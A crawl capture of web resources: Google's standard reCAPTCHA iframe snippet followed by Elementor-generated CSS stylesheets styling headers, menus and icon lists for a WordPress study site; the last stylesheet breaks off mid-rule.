

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="81V1nuviAgF__w_Td_sXCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766061009564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-10407.css?ver=1766060988
body_size: 598
content:
.elementor-10407 .elementor-element.elementor-element-a22c028:not(.elementor-motion-effects-element-type-background), .elementor-10407 .elementor-element.elementor-element-a22c028 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10407 .elementor-element.elementor-element-a22c028{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10407 .elementor-element.elementor-element-a22c028 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10407 .elementor-element.elementor-element-7f836be{text-align:center;}.elementor-10407 .elementor-element.elementor-element-7f836be .elementor-heading-title{font-family:"Aclonica", Sans-serif;color:#9600E0;}.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-form__container{min-height:40px;}.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-submit{min-width:40px;background-color:#818a91;font-size:16px;}.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-form__input{padding-left:calc(40px / 5);padding-right:calc(40px / 5);}.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-form__container button#clear i:before,
					.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-icon-toggle button#clear i:before,
				.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-form__input::placeholder{color:#7A7A7A6B;}.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-form__input, .elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#C1E2EA;}.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-form__container ,.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-icon-toggle .hfe-search-form__input,.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:solid;}.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-form__container, .elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-icon-toggle .hfe-search-form__input,.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-10407 .elementor-element.elementor-element-abcfbbd button.hfe-search-submit{color:#fff;}.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-form__container button#clear-with-button,
					.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-form__container button#clear,
					.elementor-10407 .elementor-element.elementor-element-abcfbbd .hfe-search-icon-toggle button#clear{color:#7a7a7a;}.elementor-10407 .elementor-element.elementor-element-5cfe7a8 > .elementor-widget-container{background-color:#143055;}.elementor-10407 .elementor-element.elementor-element-5cfe7a8{text-align:center;}.elementor-10407 .elementor-element.elementor-element-5cfe7a8 .elementor-heading-title{color:#FBF6F6;}.elementor-10407 .elementor-element.elementor-element-b9a6ffd > .elementor-element-populated{border-style:groove;}.elementor-10407 .elementor-element.elementor-element-4236c44 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10407 .elementor-element.elementor-element-4236c44 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10407 .elementor-element.elementor-element-4236c44{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10407 .elementor-element.elementor-element-4236c44 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10407 .elementor-element.elementor-element-5ad3493 > .elementor-element-populated{border-style:groove;}.elementor-10407 .elementor-element.elementor-element-fa05ab3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10407 .elementor-element.elementor-element-fa05ab3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10407 .elementor-element.elementor-element-fa05ab3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10407 .elementor-element.elementor-element-fa05ab3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10407 .elementor-element.elementor-element-bcfd4a1{--spacer-size:32px;}.elementor-10407 .elementor-element.elementor-element-d20dff0 > .elementor-widget-container{background-color:#671111;}.elementor-10407 .elementor-element.elementor-element-d20dff0{text-align:center;}.elementor-10407 .elementor-element.elementor-element-d20dff0 .elementor-heading-title{color:#FFFFFF;}.elementor-10407 .elementor-element.elementor-element-0eef8e7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10407 .elementor-element.elementor-element-0eef8e7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10407 .elementor-element.elementor-element-0eef8e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10407 .elementor-element.elementor-element-0eef8e7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10407 .elementor-element.elementor-element-01ac1fa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10407 .elementor-element.elementor-element-01ac1fa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10407 .elementor-element.elementor-element-01ac1fa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10407 .elementor-element.elementor-element-01ac1fa .elementor-icon-list-text{transition:color 0.3s;}.elementor-10407 .elementor-element.elementor-element-af58621 > .elementor-widget-container{background-color:#103E0D;}.elementor-10407 .elementor-element.elementor-element-af58621{text-align:center;}.elementor-10407 .elementor-element.elementor-element-af58621 .elementor-heading-title{color:#FFFFFF;}.elementor-10407 .elementor-element.elementor-element-7577bec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10407 .elementor-element.elementor-element-7577bec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10407 .elementor-element.elementor-element-7577bec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10407 .elementor-element.elementor-element-7577bec .elementor-icon-list-text{transition:color 0.3s;}.elementor-10407 .elementor-element.elementor-element-daf67d8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10407 .elementor-element.elementor-element-daf67d8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10407 .elementor-element.elementor-element-daf67d8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10407 .elementor-element.elementor-element-daf67d8 .elementor-icon-list-text{transition:color 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-6961.css?ver=1766049336
body_size: 1566
content:
.elementor-6961 .elementor-element.elementor-element-5ee85c0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6961 .elementor-element.elementor-element-5ee85c0f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6961 .elementor-element.elementor-element-3a5ad963:not(.elementor-motion-effects-element-type-background), .elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D6F0FF;}.elementor-6961 .elementor-element.elementor-element-3a5ad963{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6961 .elementor-element.elementor-element-677fbbdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6961 .elementor-element.elementor-element-677fbbdc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-5172f2af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon i{color:#3949B2;transition:color 0.3s;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon svg{fill:#3949B2;transition:fill 0.3s;}.elementor-6961 .elementor-element.elementor-element-5172f2af{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-text{color:#273171;transition:color 0.3s;}.elementor-6961 .elementor-element.elementor-element-215e8fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6961 .elementor-element.elementor-element-215e8fe > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a{background-color:rgba(161,161,161,0);}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a:hover{color:#ea4c89;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a:hover svg path{stroke:#ea4c89;fill:#ea4c89;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media{text-align:right;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media > li > a{text-align:center;text-decoration:none;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 20px;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6961 .elementor-element.elementor-element-79736e3b:not(.elementor-motion-effects-element-type-background), .elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25A158;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-container{max-width:1300px;}.elementor-6961 .elementor-element.elementor-element-79736e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6961 .elementor-element.elementor-element-1d6ae234 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6961 .elementor-element.elementor-element-1d6ae234 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-131870cd{text-align:left;}.elementor-6961 .elementor-element.elementor-element-131870cd img{width:80%;max-width:100%;border-radius:50px 50px 50px 50px;}.elementor-6961 .elementor-element.elementor-element-7b108af7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6961 .elementor-element.elementor-element-7b108af7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a{background-color:#BCC5BC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#0B93D0;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover{background-color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373{z-index:15;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{height:44px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;color:#FFFFFF;padding:0px 05px 0px 010px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-item > a{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Lato", Sans-serif;font-size:13px;font-weight:700;padding:15px 15px 15px 15px;color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger > .ekit-menu-icon{color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close{color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-6961 .elementor-element.elementor-element-7b7953cf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6961 .elementor-element.elementor-element-7b7953cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6961 .elementor-element.elementor-element-7b7953cf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-618f6919{width:auto;max-width:auto;}.elementor-6961 .elementor-element.elementor-element-618f6919 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button, .elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_search-button{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:35px;height:35px;line-height:35px;text-align:center;}@media(min-width:768px){.elementor-6961 .elementor-element.elementor-element-1d6ae234{width:11.32%;}.elementor-6961 .elementor-element.elementor-element-7b108af7{width:83.867%;}.elementor-6961 .elementor-element.elementor-element-7b7953cf{width:4.145%;}}@media(max-width:1024px){.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{background-color:#4A5C47;border-radius:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{color:#FFFFFF;padding:10px 15px 10px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo > img{max-width:85px;max-height:71px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-6961 .elementor-element.elementor-element-ff1b684 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media{text-align:left;}.elementor-6961 .elementor-element.elementor-element-131870cd img{width:22%;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{background-color:#424C60;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo > img{max-width:65px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-7104.css?ver=1766049809
body_size: 1396
content:
.elementor-7104 .elementor-element.elementor-element-d9e437a:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-d9e437a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-d9e437a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-d9e437a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-f5b97b2 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-7104 .elementor-element.elementor-element-f5b97b2 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-0902cb1:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-0902cb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-0902cb1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-0902cb1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-f1f82d9 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-e1d8892{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-e1d8892 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-e1d8892 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-21abf48 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-21abf48 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-3260a72 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-3260a72 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-f3797a4 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d04bef9{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-d04bef9 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-d04bef9 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-21abf48 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-21abf48 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-3260a72 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-3260a72 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-f6cd39b .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-f6cd39b .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-c4f5213 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-c4f5213 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-2469e14 